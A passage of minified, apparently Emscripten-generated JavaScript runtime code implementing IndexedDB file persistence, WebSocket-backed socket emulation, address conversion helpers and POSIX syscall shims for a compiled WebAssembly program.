window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB},DB_NAME:()=>{return"EM_FS_"+window.location.pathname},DB_VERSION:20,DB_STORE_NAME:"FILE_DATA",saveFilesToDB:(paths,onload=(()=>{}),onerror=(()=>{}))=>{var indexedDB=FS.indexedDB();try{var openRequest=indexedDB.open(FS.DB_NAME(),FS.DB_VERSION)}catch(e){return onerror(e)}openRequest.onupgradeneeded=()=>{out("creating db");var db=openRequest.result;db.createObjectStore(FS.DB_STORE_NAME)};openRequest.onsuccess=()=>{var db=openRequest.result;var transaction=db.transaction([FS.DB_STORE_NAME],"readwrite");var files=transaction.objectStore(FS.DB_STORE_NAME);var ok=0,fail=0,total=paths.length;function finish(){if(fail==0)onload();else onerror()}paths.forEach(path=>{var putRequest=files.put(FS.analyzePath(path).object.contents,path);putRequest.onsuccess=()=>{ok++;if(ok+fail==total)finish()};putRequest.onerror=()=>{fail++;if(ok+fail==total)finish()}});transaction.onerror=onerror};openRequest.onerror=onerror},loadFilesFromDB:(paths,onload=(()=>{}),onerror=(()=>{}))=>{var indexedDB=FS.indexedDB();try{var openRequest=indexedDB.open(FS.DB_NAME(),FS.DB_VERSION)}catch(e){return onerror(e)}openRequest.onupgradeneeded=onerror;openRequest.onsuccess=()=>{var db=openRequest.result;try{var transaction=db.transaction([FS.DB_STORE_NAME],"readonly")}catch(e){onerror(e);return}var files=transaction.objectStore(FS.DB_STORE_NAME);var ok=0,fail=0,total=paths.length;function finish(){if(fail==0)onload();else onerror()}paths.forEach(path=>{var getRequest=files.get(path);getRequest.onsuccess=()=>{if(FS.analyzePath(path).exists){FS.unlink(path)}FS.createDataFile(PATH.dirname(path),PATH.basename(path),getRequest.result,true,true,true);ok++;if(ok+fail==total)finish()};getRequest.onerror=()=>{fail++;if(ok+fail==total)finish()}});transaction.onerror=onerror};openRequest.onerror=onerror}};var SYSCALLS={DEFAULT_POLLMASK:5,calculateAt:function(dirfd,path,allowEmpty){if(PATH.isAbs(path)){return path}var dir;if(dirfd===-100){dir=FS.cwd()}else{var dirstream=SYSCALLS.getStreamFromFD(dirfd);dir=dirstream.path}if(path.length==0){if(!allowEmpty){throw new FS.ErrnoError(44)}return dir}return PATH.join2(dir,path)},doStat:function(func,path,buf){try{var stat=func(path)}catch(e){if(e&&e.node&&PATH.normalize(path)!==PATH.normalize(FS.getPath(e.node))){return-54}throw e}HEAP32[buf>>2]=stat.dev;HEAP32[buf+8>>2]=stat.ino;HEAP32[buf+12>>2]=stat.mode;HEAPU32[buf+16>>2]=stat.nlink;HEAP32[buf+20>>2]=stat.uid;HEAP32[buf+24>>2]=stat.gid;HEAP32[buf+28>>2]=stat.rdev;tempI64=[stat.size>>>0,(tempDouble=stat.size,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+40>>2]=tempI64[0],HEAP32[buf+44>>2]=tempI64[1];HEAP32[buf+48>>2]=4096;HEAP32[buf+52>>2]=stat.blocks;var atime=stat.atime.getTime();var mtime=stat.mtime.getTime();var ctime=stat.ctime.getTime();tempI64=[Math.floor(atime/1e3)>>>0,(tempDouble=Math.floor(atime/1e3),+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+56>>2]=tempI64[0],HEAP32[buf+60>>2]=tempI64[1];HEAPU32[buf+64>>2]=atime%1e3*1e3;tempI64=[Math.floor(mtime/1e3)>>>0,(tempDouble=Math.floor(mtime/1e3),+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+72>>2]=tempI64[0],HEAP32[buf+76>>2]=tempI64[1];HEAPU32[buf+80>>2]=mtime%1e3*1e3;tempI64=[Math.floor(ctime/1e3)>>>0,(tempDouble=Math.floor(ctime/1e3),+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+88>>2]=tempI64[0],HEAP32[buf+92>>2]=tempI64[1];HEAPU32[buf+96>>2]=ctime%1e3*1e3;tempI64=[stat.ino>>>0,(tempDouble=stat.ino,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+104>>2]=tempI64[0],HEAP32[buf+108>>2]=tempI64[1];return 0},doMsync:function(addr,stream,len,flags,offset){if(!FS.isFile(stream.node.mode)){throw new FS.ErrnoError(43)}if(flags&2){return 0}var buffer=HEAPU8.slice(addr,addr+len);FS.msync(stream,buffer,offset,len,flags)},varargs:undefined,get:function(){SYSCALLS.varargs+=4;var ret=HEAP32[SYSCALLS.varargs-4>>2];return ret},getStr:function(ptr){var ret=UTF8ToString(ptr);return ret},getStreamFromFD:function(fd){var stream=FS.getStream(fd);if(!stream)throw new FS.ErrnoError(8);return stream}};function ___syscall_chdir(path){try{path=SYSCALLS.getStr(path);FS.chdir(path);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_chmod(path,mode){try{path=SYSCALLS.getStr(path);FS.chmod(path,mode);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}var SOCKFS={mount:function(mount){Module["websocket"]=Module["websocket"]&&"object"===typeof Module["websocket"]?Module["websocket"]:{};Module["websocket"]._callbacks={};Module["websocket"]["on"]=function(event,callback){if("function"===typeof callback){this._callbacks[event]=callback}return this};Module["websocket"].emit=function(event,param){if("function"===typeof this._callbacks[event]){this._callbacks[event].call(this,param)}};return FS.createNode(null,"/",16384|511,0)},createSocket:function(family,type,protocol){type&=~526336;var streaming=type==1;if(streaming&&protocol&&protocol!=6){throw new FS.ErrnoError(66)}var sock={family:family,type:type,protocol:protocol,server:null,error:null,peers:{},pending:[],recv_queue:[],sock_ops:SOCKFS.websocket_sock_ops};var name=SOCKFS.nextname();var node=FS.createNode(SOCKFS.root,name,49152,0);node.sock=sock;var stream=FS.createStream({path:name,node:node,flags:2,seekable:false,stream_ops:SOCKFS.stream_ops});sock.stream=stream;return sock},getSocket:function(fd){var stream=FS.getStream(fd);if(!stream||!FS.isSocket(stream.node.mode)){return null}return stream.node.sock},stream_ops:{poll:function(stream){var sock=stream.node.sock;return sock.sock_ops.poll(sock)},ioctl:function(stream,request,varargs){var sock=stream.node.sock;return sock.sock_ops.ioctl(sock,request,varargs)},read:function(stream,buffer,offset,length,position){var sock=stream.node.sock;var msg=sock.sock_ops.recvmsg(sock,length);if(!msg){return 0}buffer.set(msg.buffer,offset);return msg.buffer.length},write:function(stream,buffer,offset,length,position){var sock=stream.node.sock;return sock.sock_ops.sendmsg(sock,buffer,offset,length)},close:function(stream){var sock=stream.node.sock;sock.sock_ops.close(sock)}},nextname:function(){if(!SOCKFS.nextname.current){SOCKFS.nextname.current=0}return"socket["+SOCKFS.nextname.current+++"]"},websocket_sock_ops:{createPeer:function(sock,addr,port){var ws;if(typeof addr=="object"){ws=addr;addr=null;port=null}if(ws){if(ws._socket){addr=ws._socket.remoteAddress;port=ws._socket.remotePort}else{var result=/ws[s]?:\/\/([^:]+):(\d+)/.exec(ws.url);if(!result){throw new Error("WebSocket URL must be in the format ws(s)://address:port")}addr=result[1];port=parseInt(result[2],10)}}else{try{var runtimeConfig=Module["websocket"]&&"object"===typeof Module["websocket"];var url="ws:#".replace("#","//");if(runtimeConfig){if("string"===typeof Module["websocket"]["url"]){url=Module["websocket"]["url"]}}if(url==="ws://"||url==="wss://"){var parts=addr.split("/");url=url+parts[0]+":"+port+"/"+parts.slice(1).join("/")}var subProtocols="binary";if(runtimeConfig){if("string"===typeof Module["websocket"]["subprotocol"]){subProtocols=Module["websocket"]["subprotocol"]}}var opts=undefined;if(subProtocols!=="null"){subProtocols=subProtocols.replace(/^ +| +$/g,"").split(/ *, */);opts=subProtocols}if(runtimeConfig&&null===Module["websocket"]["subprotocol"]){subProtocols="null";opts=undefined}var WebSocketConstructor;if(ENVIRONMENT_IS_NODE){WebSocketConstructor=require("ws")}else{WebSocketConstructor=WebSocket}ws=new WebSocketConstructor(url,opts);ws.binaryType="arraybuffer"}catch(e){throw new FS.ErrnoError(23)}}var peer={addr:addr,port:port,socket:ws,dgram_send_queue:[]};SOCKFS.websocket_sock_ops.addPeer(sock,peer);SOCKFS.websocket_sock_ops.handlePeerEvents(sock,peer);if(sock.type===2&&typeof sock.sport!="undefined"){peer.dgram_send_queue.push(new Uint8Array([255,255,255,255,"p".charCodeAt(0),"o".charCodeAt(0),"r".charCodeAt(0),"t".charCodeAt(0),(sock.sport&65280)>>8,sock.sport&255]))}return peer},getPeer:function(sock,addr,port){return sock.peers[addr+":"+port]},addPeer:function(sock,peer){sock.peers[peer.addr+":"+peer.port]=peer},removePeer:function(sock,peer){delete sock.peers[peer.addr+":"+peer.port]},handlePeerEvents:function(sock,peer){var first=true;var handleOpen=function(){Module["websocket"].emit("open",sock.stream.fd);try{var queued=peer.dgram_send_queue.shift();while(queued){peer.socket.send(queued);queued=peer.dgram_send_queue.shift()}}catch(e){peer.socket.close()}};function handleMessage(data){if(typeof data=="string"){var encoder=new TextEncoder;data=encoder.encode(data)}else{assert(data.byteLength!==undefined);if(data.byteLength==0){return}data=new Uint8Array(data)}var wasfirst=first;first=false;if(wasfirst&&data.length===10&&data[0]===255&&data[1]===255&&data[2]===255&&data[3]===255&&data[4]==="p".charCodeAt(0)&&data[5]==="o".charCodeAt(0)&&data[6]==="r".charCodeAt(0)&&data[7]==="t".charCodeAt(0)){var newport=data[8]<<8|data[9];SOCKFS.websocket_sock_ops.removePeer(sock,peer);peer.port=newport;SOCKFS.websocket_sock_ops.addPeer(sock,peer);return}sock.recv_queue.push({addr:peer.addr,port:peer.port,data:data});Module["websocket"].emit("message",sock.stream.fd)}if(ENVIRONMENT_IS_NODE){peer.socket.on("open",handleOpen);peer.socket.on("message",function(data,isBinary){if(!isBinary){return}handleMessage(new Uint8Array(data).buffer)});peer.socket.on("close",function(){Module["websocket"].emit("close",sock.stream.fd)});peer.socket.on("error",function(error){sock.error=14;Module["websocket"].emit("error",[sock.stream.fd,sock.error,"ECONNREFUSED: Connection refused"])})}else{peer.socket.onopen=handleOpen;peer.socket.onclose=function(){Module["websocket"].emit("close",sock.stream.fd)};peer.socket.onmessage=function peer_socket_onmessage(event){handleMessage(event.data)};peer.socket.onerror=function(error){sock.error=14;Module["websocket"].emit("error",[sock.stream.fd,sock.error,"ECONNREFUSED: Connection refused"])}}},poll:function(sock){if(sock.type===1&&sock.server){return sock.pending.length?64|1:0}var mask=0;var dest=sock.type===1?SOCKFS.websocket_sock_ops.getPeer(sock,sock.daddr,sock.dport):null;if(sock.recv_queue.length||!dest||dest&&dest.socket.readyState===dest.socket.CLOSING||dest&&dest.socket.readyState===dest.socket.CLOSED){mask|=64|1}if(!dest||dest&&dest.socket.readyState===dest.socket.OPEN){mask|=4}if(dest&&dest.socket.readyState===dest.socket.CLOSING||dest&&dest.socket.readyState===dest.socket.CLOSED){mask|=16}return mask},ioctl:function(sock,request,arg){switch(request){case 21531:var bytes=0;if(sock.recv_queue.length){bytes=sock.recv_queue[0].data.length}HEAP32[arg>>2]=bytes;return 0;default:return 28}},close:function(sock){if(sock.server){try{sock.server.close()}catch(e){}sock.server=null}var peers=Object.keys(sock.peers);for(var i=0;i<peers.length;i++){var peer=sock.peers[peers[i]];try{peer.socket.close()}catch(e){}SOCKFS.websocket_sock_ops.removePeer(sock,peer)}return 0},bind:function(sock,addr,port){if(typeof sock.saddr!="undefined"||typeof sock.sport!="undefined"){throw new FS.ErrnoError(28)}sock.saddr=addr;sock.sport=port;if(sock.type===2){if(sock.server){sock.server.close();sock.server=null}try{sock.sock_ops.listen(sock,0)}catch(e){if(!(e.name==="ErrnoError"))throw e;if(e.errno!==138)throw e}}},connect:function(sock,addr,port){if(sock.server){throw new FS.ErrnoError(138)}if(typeof sock.daddr!="undefined"&&typeof sock.dport!="undefined"){var dest=SOCKFS.websocket_sock_ops.getPeer(sock,sock.daddr,sock.dport);if(dest){if(dest.socket.readyState===dest.socket.CONNECTING){throw new FS.ErrnoError(7)}else{throw new FS.ErrnoError(30)}}}var peer=SOCKFS.websocket_sock_ops.createPeer(sock,addr,port);sock.daddr=peer.addr;sock.dport=peer.port;throw new FS.ErrnoError(26)},listen:function(sock,backlog){if(!ENVIRONMENT_IS_NODE){throw new FS.ErrnoError(138)}if(sock.server){throw new FS.ErrnoError(28)}var WebSocketServer=require("ws").Server;var host=sock.saddr;sock.server=new WebSocketServer({host:host,port:sock.sport});Module["websocket"].emit("listen",sock.stream.fd);sock.server.on("connection",function(ws){if(sock.type===1){var newsock=SOCKFS.createSocket(sock.family,sock.type,sock.protocol);var peer=SOCKFS.websocket_sock_ops.createPeer(newsock,ws);newsock.daddr=peer.addr;newsock.dport=peer.port;sock.pending.push(newsock);Module["websocket"].emit("connection",newsock.stream.fd)}else{SOCKFS.websocket_sock_ops.createPeer(sock,ws);Module["websocket"].emit("connection",sock.stream.fd)}});sock.server.on("close",function(){Module["websocket"].emit("close",sock.stream.fd);sock.server=null});sock.server.on("error",function(error){sock.error=23;Module["websocket"].emit("error",[sock.stream.fd,sock.error,"EHOSTUNREACH: Host is unreachable"])})},accept:function(listensock){if(!listensock.server||!listensock.pending.length){throw new FS.ErrnoError(28)}var newsock=listensock.pending.shift();newsock.stream.flags=listensock.stream.flags;return newsock},getname:function(sock,peer){var addr,port;if(peer){if(sock.daddr===undefined||sock.dport===undefined){throw new FS.ErrnoError(53)}addr=sock.daddr;port=sock.dport}else{addr=sock.saddr||0;port=sock.sport||0}return{addr:addr,port:port}},sendmsg:function(sock,buffer,offset,length,addr,port){if(sock.type===2){if(addr===undefined||port===undefined){addr=sock.daddr;port=sock.dport}if(addr===undefined||port===undefined){throw new FS.ErrnoError(17)}}else{addr=sock.daddr;port=sock.dport}var dest=SOCKFS.websocket_sock_ops.getPeer(sock,addr,port);if(sock.type===1){if(!dest||dest.socket.readyState===dest.socket.CLOSING||dest.socket.readyState===dest.socket.CLOSED){throw new FS.ErrnoError(53)}else if(dest.socket.readyState===dest.socket.CONNECTING){throw new FS.ErrnoError(6)}}if(ArrayBuffer.isView(buffer)){offset+=buffer.byteOffset;buffer=buffer.buffer}var data;data=buffer.slice(offset,offset+length);if(sock.type===2){if(!dest||dest.socket.readyState!==dest.socket.OPEN){if(!dest||dest.socket.readyState===dest.socket.CLOSING||dest.socket.readyState===dest.socket.CLOSED){dest=SOCKFS.websocket_sock_ops.createPeer(sock,addr,port)}dest.dgram_send_queue.push(data);return length}}try{dest.socket.send(data);return length}catch(e){throw new FS.ErrnoError(28)}},recvmsg:function(sock,length){if(sock.type===1&&sock.server){throw new FS.ErrnoError(53)}var queued=sock.recv_queue.shift();if(!queued){if(sock.type===1){var dest=SOCKFS.websocket_sock_ops.getPeer(sock,sock.daddr,sock.dport);if(!dest){throw new FS.ErrnoError(53)}if(dest.socket.readyState===dest.socket.CLOSING||dest.socket.readyState===dest.socket.CLOSED){return null}throw new FS.ErrnoError(6)}throw new FS.ErrnoError(6)}var queuedLength=queued.data.byteLength||queued.data.length;var queuedOffset=queued.data.byteOffset||0;var queuedBuffer=queued.data.buffer||queued.data;var bytesRead=Math.min(length,queuedLength);var res={buffer:new Uint8Array(queuedBuffer,queuedOffset,bytesRead),addr:queued.addr,port:queued.port};if(sock.type===1&&bytesRead<queuedLength){var bytesRemaining=queuedLength-bytesRead;queued.data=new Uint8Array(queuedBuffer,queuedOffset+bytesRead,bytesRemaining);sock.recv_queue.unshift(queued)}return res}}};function getSocketFromFD(fd){var socket=SOCKFS.getSocket(fd);if(!socket)throw new FS.ErrnoError(8);return socket}function setErrNo(value){HEAP32[___errno_location()>>2]=value;return value}function inetNtop4(addr){return(addr&255)+"."+(addr>>8&255)+"."+(addr>>16&255)+"."+(addr>>24&255)}function inetNtop6(ints){var str="";var word=0;var longest=0;var lastzero=0;var zstart=0;var len=0;var i=0;var parts=[ints[0]&65535,ints[0]>>16,ints[1]&65535,ints[1]>>16,ints[2]&65535,ints[2]>>16,ints[3]&65535,ints[3]>>16];var hasipv4=true;var v4part="";for(i=0;i<5;i++){if(parts[i]!==0){hasipv4=false;break}}if(hasipv4){v4part=inetNtop4(parts[6]|parts[7]<<16);if(parts[5]===-1){str="::ffff:";str+=v4part;return str}if(parts[5]===0){str="::";if(v4part==="0.0.0.0")v4part="";if(v4part==="0.0.0.1")v4part="1";str+=v4part;return str}}for(word=0;word<8;word++){if(parts[word]===0){if(word-lastzero>1){len=0}lastzero=word;len++}if(len>longest){longest=len;zstart=word-longest+1}}for(word=0;word<8;word++){if(longest>1){if(parts[word]===0&&word>=zstart&&word<zstart+longest){if(word===zstart){str+=":";if(zstart===0)str+=":"}continue}}str+=Number(_ntohs(parts[word]&65535)).toString(16);str+=word<7?":":""}return str}function readSockaddr(sa,salen){var family=HEAP16[sa>>1];var port=_ntohs(HEAPU16[sa+2>>1]);var addr;switch(family){case 2:if(salen!==16){return{errno:28}}addr=HEAP32[sa+4>>2];addr=inetNtop4(addr);break;case 10:if(salen!==28){return{errno:28}}addr=[HEAP32[sa+8>>2],HEAP32[sa+12>>2],HEAP32[sa+16>>2],HEAP32[sa+20>>2]];addr=inetNtop6(addr);break;default:return{errno:5}}return{family:family,addr:addr,port:port}}function inetPton4(str){var b=str.split(".");for(var i=0;i<4;i++){var tmp=Number(b[i]);if(isNaN(tmp))return null;b[i]=tmp}return(b[0]|b[1]<<8|b[2]<<16|b[3]<<24)>>>0}function jstoi_q(str){return parseInt(str)}function inetPton6(str){var words;var w,offset,z;var valid6regx=/^((?=.*::)(?!.*::.+::)(::)?([\dA-F]{1,4}:(:|\b)|){5}|([\dA-F]{1,4}:){6})((([\dA-F]{1,4}((?!\3)::|:\b|$))|(?!\2\3)){2}|(((2[0-4]|1\d|[1-9])?\d|25[0-5])\.?\b){4})$/i;var parts=[];if(!valid6regx.test(str)){return null}if(str==="::"){return[0,0,0,0,0,0,0,0]}if(str.startsWith("::")){str=str.replace("::","Z:")}else{str=str.replace("::",":Z:")}if(str.indexOf(".")>0){str=str.replace(new RegExp("[.]","g"),":");words=str.split(":");words[words.length-4]=jstoi_q(words[words.length-4])+jstoi_q(words[words.length-3])*256;words[words.length-3]=jstoi_q(words[words.length-2])+jstoi_q(words[words.length-1])*256;words=words.slice(0,words.length-2)}else{words=str.split(":")}offset=0;z=0;for(w=0;w<words.length;w++){if(typeof words[w]=="string"){if(words[w]==="Z"){for(z=0;z<8-words.length+1;z++){parts[w+z]=0}offset=z-1}else{parts[w+offset]=_htons(parseInt(words[w],16))}}else{parts[w+offset]=words[w]}}return[parts[1]<<16|parts[0],parts[3]<<16|parts[2],parts[5]<<16|parts[4],parts[7]<<16|parts[6]]}var DNS={address_map:{id:1,addrs:{},names:{}},lookup_name:function(name){var res=inetPton4(name);if(res!==null){return name}res=inetPton6(name);if(res!==null){return name}var addr;if(DNS.address_map.addrs[name]){addr=DNS.address_map.addrs[name]}else{var id=DNS.address_map.id++;assert(id<65535,"exceeded max address mappings of 65535");addr="172.29."+(id&255)+"."+(id&65280);DNS.address_map.names[addr]=name;DNS.address_map.addrs[name]=addr}return addr},lookup_addr:function(addr){if(DNS.address_map.names[addr]){return DNS.address_map.names[addr]}return null}};function getSocketAddress(addrp,addrlen,allowNull){if(allowNull&&addrp===0)return null;var info=readSockaddr(addrp,addrlen);if(info.errno)throw new FS.ErrnoError(info.errno);info.addr=DNS.lookup_addr(info.addr)||info.addr;return info}function ___syscall_connect(fd,addr,addrlen){try{var sock=getSocketFromFD(fd);var info=getSocketAddress(addr,addrlen);sock.sock_ops.connect(sock,info.addr,info.port);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_faccessat(dirfd,path,amode,flags){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);if(amode&~7){return-28}var lookup=FS.lookupPath(path,{follow:true});var node=lookup.node;if(!node){return-44}var perms="";if(amode&4)perms+="r";if(amode&2)perms+="w";if(amode&1)perms+="x";if(perms&&FS.nodePermissions(node,perms)){return-2}return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_fadvise64(fd,offset,len,advice){return 0}function ___syscall_fchmod(fd,mode){try{FS.fchmod(fd,mode);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_fcntl64(fd,cmd,varargs){SYSCALLS.varargs=varargs;try{var stream=SYSCALLS.getStreamFromFD(fd);switch(cmd){case 0:{var arg=SYSCALLS.get();if(arg<0){return-28}var newStream;newStream=FS.createStream(stream,arg);return newStream.fd}case 1:case 2:return 0;case 3:return stream.flags;case 4:{var arg=SYSCALLS.get();stream.flags|=arg;return 0}case 5:{var arg=SYSCALLS.get();var offset=0;HEAP16[arg+offset>>1]=2;return 0}case 6:case 7:return 0;case 16:case 8:return-28;case 9:setErrNo(28);return-1;default:{return-28}}}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_fstat64(fd,buf){try{var stream=SYSCALLS.getStreamFromFD(fd);return SYSCALLS.doStat(FS.stat,stream.path,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_statfs64(path,size,buf){try{path=SYSCALLS.getStr(path);HEAP32[buf+4>>2]=4096;HEAP32[buf+40>>2]=4096;HEAP32[buf+8>>2]=1e6;HEAP32[buf+12>>2]=5e5;HEAP32[buf+16>>2]=5e5;HEAP32[buf+20>>2]=FS.nextInode;HEAP32[buf+24>>2]=1e6;HEAP32[buf+28>>2]=42;HEAP32[buf+44>>2]=2;HEAP32[buf+36>>2]=255;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_fstatfs64(fd,size,buf){try{var stream=SYSCALLS.getStreamFromFD(fd);return ___syscall_statfs64(0,size,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}var MAX_INT53=9007199254740992;var MIN_INT53=-9007199254740992;function bigintToI53Checked(num){return num<MIN_INT53||num>MAX_INT53?NaN:Number(num)}function ___syscall_ftruncate64(fd,length){try{length=bigintToI53Checked(length);if(isNaN(length))return-61;FS.ftruncate(fd,length);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_getcwd(buf,size){try{if(size===0)return-28;var cwd=FS.cwd();var cwdLengthInBytes=lengthBytesUTF8(cwd)+1;if(size<cwdLengthInBytes)return-68;stringToUTF8(cwd,buf,size);return cwdLengthInBytes}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_getdents64(fd,dirp,count){try{var stream=SYSCALLS.getStreamFromFD(fd);if(!stream.getdents){stream.getdents=FS.readdir(stream.path)}var struct_size=280;var pos=0;var off=FS.llseek(stream,0,1);var idx=Math.floor(off/struct_size);while(idx<stream.getdents.length&&pos+struct_size<=count){var id;var type;var name=stream.getdents[idx];if(name==="."){id=stream.node.id;type=4}else if(name===".."){var lookup=FS.lookupPath(stream.path,{parent:true});id=lookup.node.id;type=4}else{var child=FS.lookupNode(stream.node,name);id=child.id;type=FS.isChrdev(child.mode)?2:FS.isDir(child.mode)?4:FS.isLink(child.mode)?10:8}tempI64=[id>>>0,(tempDouble=id,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[dirp+pos>>2]=tempI64[0],HEAP32[dirp+pos+4>>2]=tempI64[1];tempI64=[(idx+1)*struct_size>>>0,(tempDouble=(idx+1)*struct_size,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[dirp+pos+8>>2]=tempI64[0],HEAP32[dirp+pos+12>>2]=tempI64[1];HEAP16[dirp+pos+16>>1]=280;HEAP8[dirp+pos+18>>0]=type;stringToUTF8(name,dirp+pos+19,256);pos+=struct_size;idx+=1}FS.llseek(stream,idx*struct_size,0);return pos}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_ioctl(fd,op,varargs){SYSCALLS.varargs=varargs;try{var stream=SYSCALLS.getStreamFromFD(fd);switch(op){case 21509:case 21505:{if(!stream.tty)return-59;return 0}case 21510:case 21511:case 21512:case 21506:case 21507:case 21508:{if(!stream.tty)return-59;return 0}case 21519:{if(!stream.tty)return-59;var argp=SYSCALLS.get();HEAP32[argp>>2]=0;return 0}case 21520:{if(!stream.tty)return-59;return-28}case 21531:{var argp=SYSCALLS.get();return FS.ioctl(stream,op,argp)}case 21523:{if(!stream.tty)return-59;return 0}case 21524:{if(!stream.tty)return-59;return 0}default:return-28}}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_lstat64(path,buf){try{path=SYSCALLS.getStr(path);return SYSCALLS.doStat(FS.lstat,path,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_mkdirat(dirfd,path,mode){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);path=PATH.normalize(path);if(path[path.length-1]==="/")path=path.substr(0,path.length-1);FS.mkdir(path,mode,0);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_newfstatat(dirfd,path,buf,flags){try{path=SYSCALLS.getStr(path);var nofollow=flags&256;var allowEmpty=flags&4096;flags=flags&~6400;path=SYSCALLS.calculateAt(dirfd,path,allowEmpty);return SYSCALLS.doStat(nofollow?FS.lstat:FS.stat,path,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_openat(dirfd,path,flags,varargs){SYSCALLS.varargs=varargs;try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);var mode=varargs?SYSCALLS.get():0;return FS.open(path,flags,mode).fd}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_readlinkat(dirfd,path,buf,bufsize){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);if(bufsize<=0)return-28;var ret=FS.readlink(path);var len=Math.min(bufsize,lengthBytesUTF8(ret));var endChar=HEAP8[buf+len];stringToUTF8(ret,buf,bufsize+1);HEAP8[buf+len]=endChar;return len}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_renameat(olddirfd,oldpath,newdirfd,newpath){try{oldpath=SYSCALLS.getStr(oldpath);newpath=SYSCALLS.getStr(newpath);oldpath=SYSCALLS.calculateAt(olddirfd,oldpath);newpath=SYSCALLS.calculateAt(newdirfd,newpath);FS.rename(oldpath,newpath);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_rmdir(path){try{path=SYSCALLS.getStr(path);FS.rmdir(path);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_sendto(fd,message,length,flags,addr,addr_len){try{var sock=getSocketFromFD(fd);var dest=getSocketAddress(addr,addr_len,true);if(!dest){return FS.write(sock.stream,HEAP8,message,length)}return sock.sock_ops.sendmsg(sock,HEAP8,message,length,dest.addr,dest.port)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_socket(domain,type,protocol){try{var sock=SOCKFS.createSocket(domain,type,protocol);return sock.stream.fd}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_stat64(path,buf){try{path=SYSCALLS.getStr(path);return SYSCALLS.doStat(FS.stat,path,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_symlink(target,linkpath){try{target=SYSCALLS.getStr(target);linkpath=SYSCALLS.getStr(linkpath);FS.symlink(target,linkpath);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_unlinkat(dirfd,path,flags){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);if(flags===0){FS.unlink(path)}else if(flags===512){FS.rmdir(path)}else{abort("Invalid flags passed to unlinkat")}return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function readI53FromI64(ptr){return HEAPU32[ptr>>2]+HEAP32[ptr+4>>2]*4294967296}function ___syscall_utimensat(dirfd,path,times,flags){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path,true);if(!times){var atime=Date.now();var mtime=atime}else{var 